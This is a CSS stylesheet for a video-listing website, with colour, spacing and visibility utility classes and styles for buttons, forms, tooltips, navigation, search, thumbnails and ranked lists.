.text-primary {	color: #ff9800 !important; }
.text-success { color: #46be8a !important; }
.text-info    { color: #57c7d4 !important; }
.text-warning { color: #f2a654 !important; }
.text-danger  { color: #f96868 !important; }
.text-pink    { color: #e53b75 !important; }
.text-purple  { color: #6d45bc !important; }
.text-indigo  { color: #465bd4 !important; }
.text-red     {	color: #d6494b !important; }
.text-blue    { color: #0066cc !important; }
.text-green   { color: #27ae60 !important; }
.text-orange  { color: #d35400 !important; }
.text-yellow  { color: #ffec00 !important; }
.text-brown   { color: #8d6658 !important; }

/* bg-color */
.bg-primary{ background-color: #369ce0 !important; }
.bg-success{ background-color: #46be8a !important; }
.bg-info   { background-color: #57c7d4 !important; }
.bg-warning{ background-color: #f2a654 !important; }
.bg-danger { background-color: #f96868 !important; }
.bg-grey   { background-color: #757575 !important; }
.bg-red    { background-color: #f96868 !important; }
.bg-pink   { background-color: #f96197 !important; }
.bg-purple { background-color: #926dde !important; }
.bg-indigo { background-color: #677ae4 !important; }
.bg-blue   { background-color: #62a8ea !important; }
.bg-cyan   { background-color: #57c7d4 !important; }
.bg-teal   { background-color: #3aa99e !important; }
.bg-green  { background-color: #46be8a !important; }
.bg-yellow { background-color: #ffb300 !important; }
.bg-orange { background-color: #f2a654 !important; }
.bg-brown  { background-color: #8d6658 !important; }

/* margin */
.ma0 { margin:  	  0px !important; }
.mb0 { margin-bottom: 0px !important; }
.mr4 { margin-right:  4px !important; }
.mt5 { margin-top:    5px !important; }
.ml10{ margin-left:   10px !important; }
.mb10{ margin-bottom: 10px !important; }
.my10{ margin-top:    10px !important; margin-bottom: 10px !important; }
.mt15{ margin-top:    15px !important; }
.my15{ margin-top:    15px !important; margin-bottom: 15px !important; }
.mr20{ margin-right:  20px !important; }
.mx20{ margin-right:  20px !important; margin-left:   20px !important; }
.my20{ margin-top:    20px !important; margin-bottom: 20px !important; }
.mt30{ margin-top:    30px !important; }
.mr30{ margin-right:  30px !important; }

/* padding */
.pa0 { padding:        0px !important;}
.pt0 { padding-top:    0px !important;}
.pr0 { padding-right:  0px !important;}
.pt3 { padding-top:    3px !important;}
.pt5 { padding-top:    5px !important;}
.pb5 { padding-bottom: 5px !important;}
.pl5 { padding-left:   5px !important;}
.pt10{ padding-top:    10px !important;}
.pr10{ padding-right:  10px !important;}
.pl10{ padding-left:   10px !important;}
.pb10{ padding-bottom: 10px !important;}
.pt10{ padding-top:    10px !important;}
.pa15{ padding:        15px !important;}
.py10{ padding-top:    10px !important; padding-bottom: 10px !important; }
.pl15{ padding-left:   15px !important; }
.pt15{ padding-top:    15px !important; }
.pb15{ padding-bottom: 15px !important; }
.px15{ padding-right:  15px !important; padding-left:   15px !important; }
.pa20{ padding: 	   20px !important; }
.pt20{ padding-top:    20px !important; }
.pb20{ padding-bottom: 20px !important; }
.pl20{ padding-left:   20px !important; }
.px20{ padding-right:  20px !important; padding-left:   20px !important; }
.py20{ padding-top:    20px !important; padding-bottom: 20px !important; }
.pb25{ padding-bottom: 25px !important; }
.px25{ padding-right:  25px !important; padding-left:   25px !important; }
.py25{ padding-top:    25px !important; padding-bottom: 25px !important; }
.pa30{ padding:    	   30px !important; }
.pt30{ padding-top:    30px !important; }
.pb30{ padding-bottom: 30px !important; }
.px30{ padding-right:  30px !important; padding-left:   30px !important; }
.py30{ padding-top:    30px !important; padding-bottom: 30px !important; }
.pl40{ padding-left:   40px !important; }
.py40{ padding-top:    40px !important; padding-bottom: 40px !important; }
.pt50{ padding-top:    50px !important; }
.pb50{ padding-bottom: 50px !important; }
.py50{ padding-top:    50px !important; padding-bottom: 50px !important; }


/* visible* */
.visible-xs,
.visible-sm,
.visible-md,
.visible-lg{
    display: none !important;
}
@media (max-width: 767px) {
    .visible-xs{ display: block !important; }
    
}
@media (min-width: 768px) and (max-width: 991px) {
    .visible-sm { display: block !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .visible-md { display: block !important; }
}
@media (min-width: 1200px) {
    .visible-lg { display: block !important; }
}
@media (max-width: 767px) {
    .hidden-xs { display: none !important; }
}
@media (min-width: 768px) and (max-width: 991px) {
    .hidden-sm { display: none !important; }
}
@media (min-width: 992px) and (max-width: 1199px) {
    .hidden-md { display: none !important; }
}
@media (min-width: 1200px) {
    .hidden-lg { display: none !important; }
    
}

/* label */
.label{
    display: inline-block;
    padding: 2px 4px;
    font-size: 12px;
    line-height: 14px;
    color: #fff;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #999;
    border-radius: 2px;
}
.label:empty{ display: none; }
.label-round{ border-radius: 1000px;}
.label-default{ background-color: #777; }
.label-primary{ background-color: #337ab7; }
.label-success{ background-color: #5cb85c; }
.label-warning{ background-color: #f0ad4e; }
.label-info   { background-color: #5bc0de; }
.label-danger { background-color: #d9534f; }
.label-white  { background-color: #fff; color: #f00; }
.label-default-outline{ color: #777; border: 1px solid #ccc; background-color: transparent; }
a.label:hover,
a.label:focus { color: #fff; text-decoration: none; cursor: pointer; }
a.label-default:hover,
a.label-default:focus { background-color: #5e5e5e; }
a.label-primary:hover,
a.label-primary:focus { background-color: #286090; }
a.label-success:hover,
a.label-success:focus { background-color: #449d44; }
a.label-info:hover,
a.label-info:focus    { background-color: #31b0d5; }
a.label-warning:hover,
a.label-warning:focus { background-color: #ec971f; }
a.label-danger:hover,
a.label-danger:focus  { background-color: #c9302c; }

/* caret */
.caret {
    display: inline-block;
    width: 0;
    height: 0;
    overflow: hidden;
    vertical-align: middle;
    border-top: 4px dashed;
    border-top: 4px solid \9;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
    transition: .25s;
    _border-right-style: dashed;
    _border-left-style: dashed;
}

/* iconimg */
.iconimg{
    display: inline-block;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    vertical-align: middle;
    border: 0 none;
    text-indent: -999px;
    *text-indent: 0;
    background-repeat: no-repeat;
}

/* container */
.container {
    margin-right: auto;
    margin-left: auto;
    width: 960px;
}

/* dropdown-menu */
.dropdown-menu{
    position: absolute;
    top: 100%;
    z-index: 9;
    font-size: 14px;
    pointer-events: none;
    border: 1px solid;
    border-color: #ddd;
    border-color: rgba(255,255,255,0);
    *border-color: #ddd;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
    display: none;
}
.dropdown-menu.in,
.open .dropdown-menu{ pointer-events: auto; display: block; }
.dropdown-arrow{
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    line-height: 0;
    font-size: 0;
    overflow: hidden;
    border-style: dashed dashed solid;
    border-width: 0 7px 5px 7px;
    left: 12px;
}
.dropdown-arrow{top: -5px; border-color: transparent transparent #ffffff;}
.dropdown-arrow1{top: -6px; border-color: transparent transparent #ddd;}

/* backdrop */
.backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 100%;
    pointer-events: none;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0,0,0,.2);
    opacity: 0;
    -webkit-transition: all .5s;
    transition: all .5s;
}
.backdrop.in{ opacity: 1; pointer-events: auto; z-index: 900;}


/* mhlleset */
.content{}
.mhlleset{
    margin-top: 5px;
    padding: 5px;
    background-color: #fff;
}
.mhlleset-heading{ position: relative;	height: 32px; line-height: 32px; }
.mhlleset-more{ float: right; color: #999; }
.mhlleset-more > span > a + a{ margin-left: 20px; }
.mhlleset-more > span > a{ color: #999; }
.mhlleset-more > span > a:hover{ color: #ff9800; }
.mhlleset-title > small { color: #666; margin-left: 7px; font-weight: 400; }
.mhlleset-title{
    position: relative;
    float: left;
    margin-left: -20px;
    padding-left: 20px;
    font-size: 20px;
    font-weight: 700;
}
.mhlleset-title:after {
    content: "";
    position: absolute;
    top: 50%;
    left: 0;
    width: 3px;
    height: 20px;
    margin-top: -10px;
    /*background-color: #ff9800;*/
}

/* mhlleset-tabs */
.mhlleset-tabs{ }
.mhlleset-tabs > a + a{ margin-left: 10px;}
.mhlleset-tabs > a{
    float: left;
    padding: 0 25px;
    color: #666;
    background-color: #f9f9f9;
    border-radius: 100px;
    transition: .15s ease-in-out;
}
.mhlleset-tabs > a:hover,
.mhlleset-tabs > a.active{ color: #fff; background-color: #ff9800; }


/* main */
.mhlleset-main { width: 100%; margin: 0;padding: 0;}


/* box */
.box{
    border: 1px solid;
    border-color: #f0f0f0;
    border-color: rgba(255,255,255,0);
    *border-color: #f0f0f0;
    background-color: #fff;
    box-shadow: 0 0 5px rgba(0,0,0,.1);
    border-radius: 3px;
}
.box-aside{
    position: relative;
    z-index: 2;
    float: left;
    width: 190px;
    margin-right: -1px;
    border-right: 1px solid #eee;
}
.box-primary{
    float: right;
    width: 947px;
    margin-left: -1px;
    padding: 25px 30px;
    border-left: 1px solid #eee;
    background-color: #fff;
}

/* form-control */
.form-control{
    display: block;
    width: 100%;
    height: 36px;
    line-height: 36px;
    text-indent: 13px;
    font-size: 14px;
    color: #ccc;
    *color: #484848;
    border: 1px solid #e6e8ea;
    background-color: #fff;
    border-radius: 3px;
    transition: border linear .2s, box-shadow linear .2s;
}
.form-control:hover{ border-color: #bbb; text-decoration: none; }
.form-control:focus{ color: #484848; border-color: #23b4e0; box-shadow: 0 0 7px rgba(35,180,224,.5); }
.form-control::-moz-placeholder { color: #ccc; opacity: 1; }
.form-control:-ms-input-placeholder {color: #ccc;}
.form-control::-webkit-input-placeholder {color: #ccc;}
.form-control[disabled],
.form-control[readonly]{ border-color: #e5e5e5; background-color: #f5f5f6; box-shadow: none; }
.form-control[disabled]{ cursor: not-allowed;}
select.form-control{ text-indent: 0!important;}
textarea.form-control {
    height: auto;
    line-height: 1.5;
    text-indent: 0;
    padding: 0 10px;
    word-wrap: normal;
    overflow: auto;
    overflow-y: scroll;
}
/* IE6 form-control */
.form-control-hover{ border-color: #bbb; text-decoration: none;}
.form-control-focus{ color: #484848; border-color: #23b4e0;}
.form-control-error,
.form-input-error{
    color: #d95c5c;
    border-color: #dbb1b1;
    background-color: #fff0f0;
}
.form-control-succeed,
.form-input-succeed{
    color: #2eab77;
    border-color: #a6d6c2;
    background-color: #e7fdf4;
}
/* input-sm */
.input-sm{ height: 28px; line-height: 28px; text-indent: 7px;}
select.input-sm{ height: 30px; line-height: 30px;}

/* help-block */
.help-block {
    display: block;
    margin-top: 5px;
    color: #808080;
    font-size: 13px;
}

/* radio&checkbox  */
.radio,
.checkbox {
    position: relative;
    display: inline-block;
    font-size: 14px;
    line-height: 20px;
    cursor: pointer\9;
}
.radio input,
.checkbox input{
    float: left;
    margin: 4px 7px 0 0;
    *margin: 0 3px 0 -3px;
    cursor: pointer;
}

/* btn */
.btn{
    display: inline-block;
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
    background-color: transparent;
    border-radius: 3px;
    transition: .3s;
}
/* .btn-block */
.btn-block{ display: block; width: 100%;}

/* btn-size  */
.btn-lg{ line-height: 30px; font-size: 18px; padding: 15px 70px;}

/* btn-small  */
.btn-sm{ padding: 5px 10px; font-size: 12px; line-height: 1.5; border-radius: 3px; }

/* btn-xs  */
.btn-xs{ padding: 0 7px; font-size: 12px; }

/* btn-default */
.btn-default{ color: #333; border-color: #ddd; background-color: #fff; }
.btn-default:hover{ color: #ff9800; border-color: #ddd; background-color: #f9f9f9; }
.btn-default:active{ color: #ff9800; border-color: #d7d7d7; background-color: #f5f5f5; }

/* btn-outline */
.btn-outline{ color: #808080; border-color: #e5e5e5; }
.btn-outline:hover{ color: #181818; border-color: #ccc; background-color: #f9f9fa; }
.btn-outline:active{ border-color: #d7d7d7; background-color: #eee; }

/* btn-primary */
.btn-primary{ color: #fff; border-color: #ff9800; background-color: #ff9800; }
.btn-primary:hover { color: #fff; border-color: #ff5752; background-color: #ff5752; }
.btn-primary:active{ background-color: #fe2e29; }

/* btn-red */
.btn-red{ color: #fff; border-color: #ce3638; background-color: #ce3638; }
.btn-red:hover{ color: #fff; border-color: #db393c; background-color: #db393c; }
.btn-red:active{ background-color: #c23235; }

/* btn-green */
.btn-green{ color: #fff; border-color: #29a562; background-color: #29a562; }
.btn-green:hover { color: #fff; border-color: #2db36b; background-color: #2db36b; }
.btn-green:active{ background-color: #26995c; }

/* btn-orange */
.btn-orange{ color: #fff; border-color: #e88c3a; background-color: #e88c3a; }
.btn-orange:hover { color: #fff; border-color: #f5933d; background-color: #f5933d; }
.btn-orange:active{ background-color: #db8437; }

/* btn-disabled */
.btn-disabled,.btn-disabled:hover,.btn-disabled:active{
    cursor: default;
    box-shadow: none;
    text-shadow: 0 1px 0 #fff;
    color: #aaa;
    border-color: #ddd;
    background-color: #f2f2f2;
}

/* btn-group */
.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {position: relative;float: left;}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {z-index: 2;}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {margin-left: -1px;}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) { border-radius: 0; }
.btn-group > .btn:first-child {  margin-left: 0; }
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {  border-top-right-radius: 0; border-bottom-right-radius: 0; }
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
.btn-group > .btn-group { float: left; }
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn { border-radius: 0; }
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {  border-top-right-radius: 0;  border-bottom-right-radius: 0; }
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child { border-top-left-radius: 0; border-bottom-left-radius: 0; }
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {  outline: 0; }
.btn-group > .btn + .dropdown-toggle { padding-right: 8px; padding-left: 8px; }
.btn-group > .btn-lg + .dropdown-toggle { padding-right: 12px;  padding-left: 12px; }
.btn-group.open .dropdown-toggle {  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }
.btn-group.open .dropdown-toggle.btn-link {  -webkit-box-shadow: none; box-shadow: none; }
.btn .caret { margin-left: 0; }

/* form-group */
.form-group{ margin-bottom: 15px; }
.form-group .control-label{ display: inline-block; max-width: 100%; line-height: 20px; padding-top: 10px;}
.form-group .btn-link,
.form-group .radio,
.form-group .checkbox{ margin-top: 0; }
.form-text { padding-top: 7px;  }

/* col-xs-* */
.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;}
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -moz-transition: opacity .15s linear;
    -ms-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-mhlleset{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
.tooltip.in {
    filter: alpha(opacity=90);
    opacity: .9;
}
.tooltip.top {
    top: 0;
    padding: 5px 0;
    margin-top: -3px;
}
.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}
.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}
.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}
.tooltip-inner {
    max-width: 200px;
    padding: 7px 12px;
    color: #fff;
    text-align: center;
    background-color: #181818;
    background-color: rgba(0,0,0,.9);
    border-radius: 4px;
}
.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}
.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 5px 5px 0;
    border-top-color: #000;
    border-top-color: rgba(0,0,0,.9);
}
.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-width: 5px 5px 5px 0;
    border-right-color: #000;
    border-right-color: rgba(0,0,0,.9);
}
.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-width: 5px 0 5px 5px;
    border-left-color: #000;
    border-left-color: rgba(0,0,0,.9);
}
.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-width: 0 5px 5px;
    border-bottom-color: #000;
    border-bottom-color: rgba(0,0,0,.9);
}

/* tooltip.error */
.tooltip.error{ cursor: pointer; display: none;}
.tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
.tooltip.error .tooltip-inner{
    min-width: 170px;
    max-width: 350px;
    text-align: left;
    color: #e00;
    padding: 8px 12px;
    font-size: 14px;
    border: 1px solid #e9c786;
    background-color: #fef4e2;
}

.tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }
.tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
.tooltip.error.right{ left: 100%; top: 0; }
.tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
.tooltip.error.bottom{ top: 100%; }
.tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
.tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
.tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
    height:0;
    overflow: hidden;
    font-size: 0;
    line-height: 0;
    margin-top:20px;
    margin-bottom:20px;
    border:0;
    border-top: 1px solid #eee;
    clear: both;
}

/* table */
.table{
    width: 100%;
    font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #ff9800; box-shadow: 0 1px 3px rgba(0,0,0,.08); }
.navbar-header{ height: 0; padding: 15px 0; }
.navbar-header .container{ position: relative; }

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 36px; }


/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #ff9800;
}
.navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
.navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
.history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
.history-heading > h5{ float: left; color: #666; }
.history-heading > a{ float: right; color: #666; margin-left: 10px; }
.history-heading > a:hover{ color: #ff9800; }
.history-list{}
.history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
.history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #ff9800;
    border-radius: 36px;
}
.mhlleset .navbar-search{ float: none; width: auto; margin: 5px; }
/* search-control */
.navbar-search > .search-control{
    position: absolute;
    top: 0;
    left: 0;
    color: #181818;
    width: 100%;
    height: 34px;
    line-height: 20px;
    padding: 7px 20px;
    border: 0 none;
    background-color: transparent;
    border-radius: 100px;
}

/* search-button */
.navbar-search > .search-button{
    position: absolute;
    top: -1px;
    right: -1px;
    width: 80px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    cursor: pointer;
    border: 0 none;
    background-color: #ff9800;
    border-radius: 0 36px 36px 0;
}
.navbar-search > .search-button:hover{ background-color: #ff5b57; }

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;
    border-color: #ddd;
    border-color: rgba(255,255,255,0);
    overflow: hidden;
    padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
    border-radius: 3px;
}
.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
.autocomplete-suggestion strong{ color: #ff9800; }
.autocomplete-suggestion:hover,
.autocomplete-suggestion:active{ background-color: #f5f5f5; }


/* navbar-primary */
.navbar-primary{
    height: 50px;
    font-size: 16px;
    color: #fff;
    background-color: #ff9800;
}
.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 5px; }
.navbar-nav > li + li:before{
    content: "·";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 16px;
    opacity: .5;
    filter: alpha(opacity=50);
}
.navbar-nav > li > a{
    position: relative;
    display: block;
    height: 45px;
    line-height: 44px;
    text-align: center;
    padding: 0 30px;
    color: #222;
    transition: .3s;
}
.navbar-nav > li:first-child > a{ padding-left: 0; }
.navbar-nav > li > a:hover{ color: #ff9800; font-weight: 700; }
.navbar-nav > li.active > a,
.navbar-nav > li.active > a:hover{ font-weight: 700; color: #ff9800; }
.navbar-nav > li.movie{ width: 60px; color: #666; }
.navbar-nav > li.movie + li:before{ display: none; }
.navbar-primary .navbar-nav > li > a,
.navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }
.navbar-primary .navbar-nav > li.active > a,
.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }
.navbar-primary .navbar-nav > li.active > a::after{
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -6px;
    bottom: 0;
    width: 0;
    height: 0;
    border-bottom: 6px solid;
    border-left: 6px dashed transparent;
    border-right: 6px dashed transparent;
}
.navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
    margin-top: 20px;
    padding: 20px 0;
    line-height: 24px;
    color: #999;
    text-align: center;
    background-color: #333;
}
/* footer */
.footer a{ color: #999; }
.footer a:hover{ color:#ff9800; }

/* backtop */
.backtop{
    position:fixed;
    right: 0;
    bottom: 20px;
    display: none;
    z-index: 9999;
}
.backtop .iconfont{
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: block;
    overflow: hidden;
    text-align: center;
    font-size: 26px;
    color: #fff;
    background-color: rgba(0,0,0,.5);
}
.backtop:hover .iconfont{
    background-color: #ff9800;
}


/* thumbnail-group */
.mhlleset-max{ padding: 0 2px; clear: both;}
.mhlleset > .mhlleset:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{
    float: left;
    width: 22.7%;
    margin: 20px 0 0 20px;
}
/* h5 */
.thumbnail-group > li > .video-info{ padding-top: 8px; }
.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
.thumbnail-group > li > .video-info > h5,
.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
.thumbnail-group > li > .video-info > p > a:hover{ color:#ff9800; }

/* thumbnail */
.thumbnail-group > li > .thumbnail{
    position: relative;
    display: block;
    width: 100%;
    overflow: hidden;
    background-color: #454545;
}
.thumbnail-group > li > .thumbnail .video-grade{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 46px;
    line-height: 30px;
    padding: 13px 10px 0 0;
    overflow: hidden;
    color: #fff;
    text-align: right;
    font-size: 12px;
}
.thumbnail-group > li > .thumbnail .video-number{
    position: absolute;
    z-index: 1;
    right: 5px;
    bottom: 5px;
    display: block;
    overflow: hidden;
    color: #fff;
    padding: 0 8px;
    line-height: 20px;
    font-size: 12px;
    background-color: rgba(0,0,0,.6);
    border-radius: 100px;
}
.thumbnail-group > li > .thumbnail img{
    display: block;
    width: 100%;
    height: 145px;
    -webkit-transition: all linear 0.3s;
    -moz-transition: all linear 0.3s;
    -ms-transition: all linear 0.5s;
    -o-transition: all linear 0.3s;
    transition: all linear 0.3s;
}
.thumbnail-group > li > .thumbnail:hover img{
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);

}
.thumbnail-group > li > .thumbnail:after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    width: 100%;
    height: 100%;
    cursor: pointer;
    opacity: 0;
    filter: alpha(opacity=0);
    transition: opacity 300ms linear;
    -webkit-transform: scale(1.5);
    -moz-transform: scale(1.5);
    -ms-transform: scale(1.5);
    -o-transform: scale(1.5);
    transform: scale(1.5);
    -webkit-transition: all ease-out .35s;
    transition: all ease-out .35s;
    background: url(../image/video-play.png) no-repeat center rgba(0,0,0,.15);
}
.thumbnail-group > li > .thumbnail:hover:after{
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; }
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;}
.list-group > li > span{ color: #999;}
.list-group > li > a{ color: #666; }
.list-group > li > a:hover{ text-decoration: underline; color: #ff9800; }
.list-group > li{
    float: left;
    width: 25%;
    color: #666;
    line-height: 30px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-right: 20px;
}
.list-group-50 > li{width: 100%;}
.list-group-dot > li::before{
    content: "·";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }
.rank-group > li{ position: relative; line-height: 30px;  color: #ff9800;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #ff9800; }
